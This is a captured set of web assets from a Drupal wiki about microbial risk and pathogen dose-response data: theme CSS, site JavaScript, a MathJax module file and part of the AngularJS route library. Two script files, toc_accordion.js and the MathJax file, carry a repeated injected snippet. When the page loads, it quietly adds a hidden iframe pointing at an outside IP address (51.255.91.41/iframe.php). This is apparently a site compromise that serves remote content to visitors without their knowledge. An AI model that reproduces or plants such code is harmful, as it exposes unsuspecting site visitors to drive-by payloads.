    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title {
    display: block;
    background-color: #3d3d3d;
    color: white !important;
    height: 50px;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title h4 {
    text-align: center;
    padding-top:15px !important;
    font-family: PNR;
}

.node-type-pathogen .view-id-best_fit_model .views-field:not(:first-child) {
    text-align:center;
    font-family: PNR;
    font-size: 15px;
    padding-bottom:20px;
}
.node-type-pathogen .view-id-best_fit_model h5 {
    font-size: 16px;
    font-family: PNR;
    font-style: italic;
    background: #eee;
    padding: 10px;
}

.node-type-pathogen .view-id-best_fit_model .views-row {
    width:100%;
}

.node-type-pathogen .pane-title {
    text-align:center;
}

.view-id-best_fit_model {
    margin-bottom:50px !important;
}

.view-id-best_fit_model .views-field-nothing-1 {
    background-color: #fafafa;
    padding-top: 20px;
}

.response-table-inner {
    display:table-row !important;

}

table th {
    font-family: PNR;
}

.node-type-case-study img {
    max-width:700px !important;
}

#wikiImages .slick-slider {
    margin-top: 20px;
}

#wikiImages .slick-slide {
    text-align:center;
}

#wikiImages .slick-dots {
    margin-bottom:0px !important;
}

#wikiImages a img {
  max-height:200px;
  width: auto;
  margin: 0 auto;
}

/*#wikiImages a img {
    max-width:100%;
}

#wikiImages a:nth-child(2) img, #wikiImages a:nth-child(3) img {
    max-width:50%;
}*/

.views-exposed-widget label {
font-weight: normal !important;
width: auto !important;
}

.views-exposed-widget label:nth-child(1) {
font-size:15px;
}

.views-exposed-widget input {
    margin: 4px 5px 0 !important;
    float:left !important;
}

.pagination a{
    font-family: PNR;
    color:#1bcbcb !important;
}

.pagination li {
    border-radius: 10px !important;
}

.pagination>.active>span {
    background-color: #1ccccc !important;
    border-color: #1ccccc !important;
}

.page-pathogens h4 a, .page-apps h4 a,.page-resources-case-studies h4 a{
    color: #3c4c61;
    font-size: 20px;
    font-family: PNB;
    margin-bottom: 5px;
}


.page-pathogens h4 a:hover, .page-apps h4 a:hover,.page-resources-case-studies h4 a:hover{
    text-decoration:underline;
}

.highlighted {
    color:#1CCCCC;
}

.results h3 {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.results li, .results h4 {
    font-family: PNR;
}

.results button {
    font-size: 15px;
    line-height: 8px;
}

.secondary-left a {
    text-align:center !important;
}

.secondary-right-item a:hover {
    text-decoration:none; !important;
}

.secondary-left a .secondary-left-item:hover::after {
    background:none !important;
}

.secondary-left a:hover .secondary-left-item::after {
    background:none !important;
}

.biblio-category-section {
    color: #292929;
    font-size: 16px;
    font-family: PNB;
    margin-bottom: 23px;
    padding-bottom: 15px;
    border-bottom: 1px solid #B3B1B1;
}

.biblio-separator-bar {
    /* color: #000000; */
    /* font-weight: bold; */
    background: none !important;
    border: none !important;
    border-bottom: 1px solid #ccc !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
}

.biblio-export-buttons {
    display: block !important;
    margin-left: 0px !important;
    padding-left: 0px !important;
    margin-top: 20px !important;
}

.biblio-entry {
    font-weight:normal !important;
    font-style: normal !important;
    color: #696969 !important;
    font-family: PNR !important;
}

.biblio-entry a{
    font-family: PNR !important;
    color: #696969 !important;
}

.biblio-export-buttons a {
    color: #1ccccc !important;
}

.biblio-entry a:hover{
    text-decoration:none !important;
}

.biblio-title {
    font-family: PNR !important;
    color: #1ccccc !important;
}

#biblio-header {
    font-family: PNR;
    font-size: 14px;
    margin-bottom: 50px;
}

#biblio-header a {
    color: #1ccccc !important;
}

.items-secondary a:hover .secondary-left-item::after {
    background:none !important;
}

.items-secondary .secondary-left-item {
   text-align:center;
}

.node-author.node-teaser {
    text-align:center;
}

.node-author.node-teaser .field-name-field-image-auhor {
  display: inline-block;
  padding: 3px; border-radius: 50%; display: inline-block;
  background: rgba(28,204,204,.76);
  background: -webkit-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -o-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -moz-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  margin-top: -25px;
  border-radius: 50%;
}
.node-author.node-teaser img {
    border-radius: 50%;

}


.node-author.node-teaser .field-name-title {
    margin-top: 20px;
    margin-left: 15px;
    display: inline-block;
}

.region-content ul li, .tab-content ul li {
    list-style-type:disc;
    margin-left: 20px;
    font-size: 16px;
    font-family: PNR;
}

.ncbi-pubs li, .tab-content {
    font-size: 14px !important;
}

#myNavbar li {
    font-size: 13px !important;
}

#myNavbar li ul li {
    font-size: 11px !important;
	list-style-type: none !important;
}

.wiki-intro {
    padding: 20px;
    text-align: justify;
    background-color: #fbfbfb;
    margin-bottom: 35px;
    border: 1px solid #eee;
    border-radius: 10px;

}

.wiki-intro .powered-by{
    font-weight: bold;
    font-size: 16px;
    display: block;
    text-align: right;
}

.quicktabs-tabs {
    height: 36px !important;
}

.quicktabs-tabs li {
    font-family: PNR;
    padding: 16px !important;
    margin: 0px !important;
    background-color: #fbfbfb;
}

ul.quicktabs-tabs li.active a{
    color: #1ccccc !important;
}

.quicktabs_main {
    margin-top: -15px !important;
}

.view-display-id-block_3 a{
    color: #1ccccc;
}

.view-display-id-block_3 .views-label {
    font-weight:bold;
}

.view-display-id-block_3 .views-field {
    margin-bottom:20px; !important;
    width: 45%;
    display: inline-block;
}

.view-display-id-block_3 .views-field-field-description {
    width:100% !important;
    display:block;
}

.view-display-id-block_3 .views-field-field-preferred-model-1 {
    width: 100%;
  background: rgba(28,204,204,.76); 
  background: -webkit-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -o-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -moz-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
    display: block;
    padding: 10px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

tr.best-fit {
	background-color: #e2f9ff !important;
}

tr.best-fit::after {
  content: 'recommended';
  display: block;
  position: absolute;
  left: 10px;
  top: 50px;
  font-style: italic;
  font-weight: 700;
  background-color: #fff;
  padding: 4px;
}

.view-pathogen-dose-response-experiments tr {
  position: relative;
}

.dose-app button::before {
    font-family: FontAwesome;
    content: "\f070";
}

.dose-app button.collapsed::before {
    font-family: FontAwesome;
    content: "\f06e";
}

.views-field-field-exposure-route .field-content, .views-field-field-response .field-content {
	    text-decoration:italic;
	    display:inline-block;
}

.ui-accordion-content {
	padding: 0px !important;
	border: none !important;
	width: 100% !important;
}

.ui-accordion h3 {
	border-right-top-radius: 15px !important;
	border-left-top-radius: 15px !important;	
	border: none !important;
	width: 100%; 
	margin-top: 0px !important;
	margin-bottom:0px !important;
	font-size: 16px !important;
}

.ui-accordion h3 a {
	color: #969696 !important;
}

h3.ui-accordion-header-active a {
	color: #494949 !important;
}

.ui-state-default {
	background: #eee !important;
	padding-top:20px !important;
	padding-bottom:20px !important; 
}

/*.ui-accordion-content-active {
	background: #ddd !important;
}*/

.ui-accordion-content {
	overflow-y:hidden !important;
}

.lexicon-list {
    margin-top:30px !important;
}

.lexicon-list dt {
    font-weight: normal;
    font-size: 15px;
}

.lexicon-links, .biblio-alpha-line {
	background: #f6f5fa !important;
	padding:20px !important;
	border-radius: 10px !important;
}

.biblio-alpha-line {
	font-size: 1.1em;
}

.block-masquerade {
	display:block;
	clear:both;
}

.about-page {
	width:100% !important;
}

.views-bootstrap-grid-plugin-style .row .col-md-4 {
	border:1px solid #eee;
	border-radius:10px !important;
	margin:20px !important;
}

.view-exposure-assessment-pathogen-data h4 {
	font-family:PNR;
	font-weight:bold !important;
	color: #406b90;
}

.view-exposure-assessment-pathogen-data .views-field-nothing {
	text-align:right;
}

.views-widget-filter-field_microbial_group_tid, .views-widget-filter-field_pathway_target_id {
	width:100% !important;
}

.form-item-field-microbial-group-tid .form-type-bef-link a, .views-widget-filter-field_pathway_target_id .form-type-bef-link a {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #B3B1B1;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.form-item-field-microbial-group-tid .form-type-bef-link a:hover, .views-widget-filter-field_pathway_target_id .form-type-bef-link a:hover {
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link a.active, .views-widget-filter-field_pathway_target_id .form-type-bef-link a.active{
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link, .views-widget-filter-field_pathway_target_id .form-type-bef-link {

    width: 18%;
    float: left;
    margin-right: 1%;
    margin-left: 1%;
}

.page-exposure-assessment .views-widget-filter-field_microbial_group_tid {
	max-width: 100% !important;
}

.view .col-mod {
	padding:0px !important;
}

.view .col-mod-bottom {
    border-radius: 0 0 6px 6px;
    padding: 0.92857143em 1.85714286em;
}

.view .col-mod-bottom div {
    display: inline-block;
    width: 50%;
    float: left;
}

.view .col-mod-bottom.single div{
    float: center !important;
    width:100% !important;

}

.view .col-mod-bottom div a {
    color: #1ccccc;
    font-size:20px;
    text-decoration: none;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
}

.view .col-mod-bottom div a:not(:hover) {
    opacity: .5;
}

.view .col-mod-bottom div span {
    color: #666666;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-family: PNR;
}

.view .col-mod .views-field:nth-child(1) {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 40px !important;
    padding-bottom: 20px !important;
    border-bottom: 1px dotted #eee;
    text-align:center;
}

.view .col-mod .views-field:last-child {
    padding-bottom: 50px !important;
}

.glossy {
height: 51px;
    width: 148px;
    min-width: 148px;
    margin-left: 17px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    font-size: 14px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: PNR;
    -webkit-box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    color: #fff;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
    background: -webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: linear-gradient(155deg,#1ccccc 0,#2f8cec 100%);
}

.glossy:hover {
    -webkit-box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -ms-transform: translateY(6px);
    -o-transform: translateY(6px);
    transform: translateY(6px);
    color: #fff;
}

.blockquote {
    font-style:italic !important; 
}

.page-node-17 .col-mod li a {
    font-size:14px !important;
}

.page-node-17 .col-mod li {
    list-style-type:none;
}

.page-node-17 .col-mod li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:12px;
}

.book-navigation ul {
    padding:0px !important;
}

.book-navigation ul li {
    list-style-type:none !important;
    border-bottom:1px dotted #ccc;
}

.book-navigation ul li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:14px;
}

.book-navigation ul li a {
    width: 100%;
    height: 100%;
    display: inline-block;
    padding: 10px;
}

.book-navigation ul li a:hover {
    background-color: #f6ffff;
}

.page-node-1116 .book-navigation .page-links {
    display: block !important;
    clear: both !important;
}

.pane-node-book-nav {
    margin-top:20px !important;
}

.items-secondary .secondary-right-item input {
    color: #333 !important;
}


.footer-center a {
    margin-left: auto;
    margin-right: auto; 
    margin-top:80px;
}

.footer-center a:hover {
    color: #fff !important;  
}

.copyright {
    background:transparent !important;
}

.content-statement {
    color: #fff;
}

.contact-info {
    margin-top: 25px;
    margin-bottom:25px;
    color: #fff;
}

.footer-copyright { 
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ccc;
    font-size: 16px;
    background: #202020; 
}

.copyright {
    float:left;
}

.poweredby span{
    float:right;
    color: #ddd;
    margin-top:10px;
}

.poweredby a{ 
    font-weight:bold;
    color: #ddd;
}

.poweredby img {
    margin-left: 5px;
    vertical-align: bottom;
}

.footer-left p {
    margin-bottom:38px !important;
}

.footer-statement {
    color: #fff;
    padding-bottom: 40px;
}

.node-type-author .field-name-field-email {
    margin-top:20px !important;
}

.view-id-experiment_overviews {
    margin-top:50px !important;
}

#biblio-header ul li {
    list-style-type:none;
    border: 1px solid #eee;
    padding:10px;
    max-width:150px !important;
}


.btn-primary {
    background-color: #3b6279 !important;
    border-color: #3b6279 !important;
}

.form-control.chosen-container {
	padding:0px !important;
	border-color: transparent !important;
}

.node-case-study:not(.node-teaser) .field-name-field-pathogen {
	padding-top:20px !important;
}

.autocomplete-deluxe-form.form-control {
	display:inline-block !important;
}

.autocomplete-deluxe-form.form-control:focus {
	box-shadow: none !important;
	border-color:transparent !important;
}

#references-container {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 40px;
}

.field-name-body img, .quicktabs-wrapper img {
    max-width: 500px !important;
	height: auto;
}

ul.quicktabs-tabs.quicktabs-style-basic {
   display: table !important;
   border-bottom:none !important;
}
ul.quicktabs-tabs.quicktabs-style-basic li {
   display: inline-block !important;
}

ul.quicktabs-tabs.quicktabs-style-basic li.active { 
   border: 1px solid #e5e5e5 !important; 
   border-bottom: 1px solid #fbfbfb !important; 
   background-color: #fbfbfb !important;
}
.quicktabs_main.quicktabs-style-basic {
   background-color: #fbfbfb !important;
   border: 1px solid #e5e5e5 !important;
}

.views-field-citation a {
	display:inherit !important;
}

.view-id-pathogen_dose_response_experiments.view-display-id-block_1 table td {
	font-size:12px !important;
}

fieldset .fieldset-legend {
   z-index: 1 !important;
 }
 
.banner h1 {
  margin: 20px 0px 40px 0px !important;
  max-height: 380px !important;
  height: auto !important;
  font-size: 4em !important;;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment {
  padding: 0px !important;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .jump-links a{
background-color: #f0ffff;
padding: 5px;
border-radius: 5px;
margin-bottom: 10px;
font-size: 12px;
color: #296767;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment *:not(a) {
  padding: 0px !important; 
}

.view-pathogen-dose-response-experiments td.views-field-citation, .view-pathogen-dose-response-experiments td.views-field-citation * {
  color: #696969;
  font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0
body_size: 258
content:
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0
body_size: 558
content:
jQuery(document).ready(function(){if(jQuery(window).width()<=767&&(jQuery(".has-child").on("click",function(){jQuery(this).addClass("openMob")}),jQuery("h3, h2").on("click",function(){jQuery(this).next().slideToggle(),jQuery(this).toggleClass("open")})),jQuery("#mobile-menu").on("click",function(){jQuery(this).parent().toggleClass("show-menu")}),jQuery(".sub-drop > div i").on("click",function(){jQuery(this).parent().next("ul").slideToggle().toggleClass("sub-active")}),jQuery(".click-more").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-all"),jQuery(this).parent().find(".check").each(function(o,t){o>3&&jQuery(this).slideToggle().css("display","flex")})}),jQuery("#filter").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-filter")}),jQuery(window).width()>767){jQuery("#myNavbar ul li a[href^='#']").on("click",function(o){o.preventDefault();var t=this.hash;jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},1e3,function(){window.location.hash=t})});var o=jQuery("#myNavbar ul").offset().top;jQuery(window).scroll(function(){var t=jQuery(document).scrollTop(),e=jQuery("#foot-stop").offset().top,l=jQuery("#myNavbar ul").outerHeight();console.log(t,e,l),t+5>o&&t<e-l?jQuery("#myNavbar ul").addClass("fixed").removeAttr("style"):t>e-l?jQuery("#myNavbar ul").removeClass("fixed").css({position:"absolute",bottom:"0"}):jQuery("#myNavbar ul").removeClass("fixed")})}});


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0
body_size: 420
content:
/**
 * @file
 * JavaScript file for the MathJax module.
 */

/**
 * Typeset MathJax if ajax executes.
 */
Drupal.behaviors.mathjaxBehavior = {
  attach: function (context, settings) {
    jQuery(document).ajaxComplete(function() {
      MathJax.Hub.Queue(["Typeset",MathJax.Hub]);
    });
  }
};
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/angular-route.js
body_size: 10346
content:
/**
 * @license AngularJS v1.5.9
 * (c) 2010-2016 Google, Inc. http://angularjs.org
 * License: MIT
 */
(function(window, angular) {'use strict';

/* global shallowCopy: true */

/**
 * Creates a shallow copy of an object, an array or a primitive.
 *
 * Assumes that there are no proto properties for objects.
 */
function shallowCopy(src, dst) {
  if (isArray(src)) {
    dst = dst || [];

    for (var i = 0, ii = src.length; i < ii; i++) {
      dst[i] = src[i];
    }
  } else if (isObject(src)) {
    dst = dst || {};

    for (var key in src) {
      if (!(key.charAt(0) === '$' && key.charAt(1) === '$')) {
        dst[key] = src[key];
      }
    }
  }

  return dst || src;
}

/* global shallowCopy: false */

// There are necessary for `shallowCopy()` (included via `src/shallowCopy.js`).
// They are initialized inside the `$RouteProvider`, to ensure `window.angular` is available.
var isArray;
var isObject;

/**
 * @ngdoc module
 * @name ngRoute
 * @description
 *
 * # ngRoute
 *
 * The `ngRoute` module provides routing and deeplinking services and directives for angular apps.
 *
 * ## Example
 * See {@link ngRoute.$route#example $route} for an example of configuring and using `ngRoute`.
 *
 *
 * <div doc-module-components="ngRoute"></div>
 */
 /* global -ngRouteModule */
var ngRouteModule = angular.module('ngRoute', ['ng']).
                        provider('$route', $RouteProvider),
    $routeMinErr = angular.$$minErr('ngRoute');

/**
 * @ngdoc provider
 * @name $routeProvider
 * @this
 *
 * @description
 *
 * Used for configuring routes.
 *
 * ## Example
 * See {@link ngRoute.$route#example $route} for an example of configuring and using `ngRoute`.
 *
 * ## Dependencies
 * Requires the {@link ngRoute `ngRoute`} module to be installed.
 */
function $RouteProvider() {
  isArray = angular.isArray;
  isObject = angular.isObject;

  function inherit(parent, extra) {
    return angular.extend(Object.create(parent), extra);
  }

  var routes = {};

  /**
   * @ngdoc method
   * @name $routeProvider#when
   *
   * @param {string} path Route path (matched against `$location.path`). If `$location.path`
   *    contains redundant trailing slash or is missing one, the route will still match and the
   *    `$location.path` will be updated to add or drop the trailing slash to exactly match the
   *    route definition.
   *
   *    * `path` can contain named groups starting with a colon: e.g. `:name`. All characters up
   *        to the next slash are matched and stored in `$routeParams` under the given `name`
   *        when the route matches.
   *    * `path` can contain named groups starting with a colon and ending with a star:
   *        e.g.`:name*`. All characters are eagerly stored in `$routeParams` under the given `name`
   *        when the route matches.
   *    * `path` can contain optional named groups with a question mark: e.g.`:name?`.
   *
   *    For example, routes like `/color/:color/largecode/:largecode*\/edit` will match
   *    `/color/brown/largecode/code/with/slashes/edit` and extract:
   *
   *    * `color: brown`
   *    * `largecode: code/with/slashes`.
   *
   *
   * @param {Object} route Mapping information to be assigned to `$route.current` on route
   *    match.
   *
   *    Object properties:
   *
   *    - `controller` – `{(string|function()=}` – Controller fn that should be associated with
   *      newly created scope or the name of a {@link angular.Module#controller registered
   *      controller} if passed as a string.
   *    - `controllerAs` – `{string=}` – An identifier name for a reference to the controller.
   *      If present, the controller will be published to scope under the `controllerAs` name.
   *    - `template` – `{string=|function()=}` – html template as a string or a function that
   *      returns an html template as a string which should be used by {@link
   *      ngRoute.directive:ngView ngView} or {@link ng.directive:ngInclude ngInclude} directives.
   *      This property takes precedence over `templateUrl`.
   *
   *      If `template` is a function, it will be called with the following parameters:
   *
   *      - `{Array.<Object>}` - route parameters extracted from the current
   *        `$location.path()` by applying the current route
   *
   *    - `templateUrl` – `{string=|function()=}` – path or function that returns a path to an html
   *      template that should be used by {@link ngRoute.directive:ngView ngView}.
   *
   *      If `templateUrl` is a function, it will be called with the following parameters:
   *
   *      - `{Array.<Object>}` - route parameters extracted from the current
   *        `$location.path()` by applying the current route
   *
   *    - `resolve` - `{Object.<string, function>=}` - An optional map of dependencies which should
   *      be injected into the controller. If any of these dependencies are promises, the router
   *      will wait for them all to be resolved or one to be rejected before the controller is
   *      instantiated.
   *      If all the promises are resolved successfully, the values of the resolved promises are
   *      injected and {@link ngRoute.$route#$routeChangeSuccess $routeChangeSuccess} event is
   *      fired. If any of the promises are rejected the
   *      {@link ngRoute.$route#$routeChangeError $routeChangeError} event is fired.
   *      For easier access to the resolved dependencies from the template, the `resolve` map will
   *      be available on the scope of the route, under `$resolve` (by default) or a custom name
   *      specified by the `resolveAs` property (see below). This can be particularly useful, when
   *      working with {@link angular.Module#component components} as route templates.<br />
   *      <div class="alert alert-warning">
   *        **Note:** If your scope already contains a property with this name, it will be hidden
   *        or overwritten. Make sure, you specify an appropriate name for this property, that
   *        does not collide with other properties on the scope.
   *      </div>
   *      The map object is:
   *
   *      - `key` – `{string}`: a name of a dependency to be injected into the controller.
   *      - `factory` - `{string|function}`: If `string` then it is an alias for a service.
   *        Otherwise if function, then it is {@link auto.$injector#invoke injected}
   *        and the return value is treated as the dependency. If the result is a promise, it is
   *        resolved before its value is injected into the controller. Be aware that
   *        `ngRoute.$routeParams` will still refer to the previous route within these resolve
   *        functions.  Use `$route.current.params` to access the new route parameters, instead.
   *
   *    - `resolveAs` - `{string=}` - The name under which the `resolve` map will be available on
   *      the scope of the route. If omitted, defaults to `$resolve`.
   *
   *    - `redirectTo` – `{(string|function())=}` – value to update
   *      {@link ng.$location $location} path with and trigger route redirection.
   *
   *      If `redirectTo` is a function, it will be called with the following parameters:
   *
   *      - `{Object.<string>}` - route parameters extracted from the current
   *        `$location.path()` by applying the current route templateUrl.
   *      - `{string}` - current `$location.path()`
   *      - `{Object}` - current `$location.search()`
   *
   *      The custom `redirectTo` function is expected to return a string which will be used
   *      to update `$location.path()` and `$location.search()`.
   *
   *    - `[reloadOnSearch=true]` - `{boolean=}` - reload route when only `$location.search()`
   *      or `$location.hash()` changes.
   *
   *      If the option is set to `false` and url in the browser changes, then
   *      `$routeUpdate` event is broadcasted on the root scope.
   *
   *    - `[caseInsensitiveMatch=false]` - `{boolean=}` - match routes without being case sensitive
   *
   *      If the option is set to `true`, then the particular route can be matched without being
   *      case sensitive
   *
   * @returns {Object} self
   *
   * @description
   * Adds a new route definition to the `$route` service.
   */
  this.when = function(path, route) {
    //copy original route object to preserve params inherited from proto chain
    var routeCopy = shallowCopy(route);
    if (angular.isUndefined(routeCopy.reloadOnSearch)) {
      routeCopy.reloadOnSearch = true;
    }
    if (angular.isUndefined(routeCopy.caseInsensitiveMatch)) {
      routeCopy.caseInsensitiveMatch = this.caseInsensitiveMatch;
    }
    routes[path] = angular.extend(
      routeCopy,
      path && pathRegExp(path, routeCopy)
    );
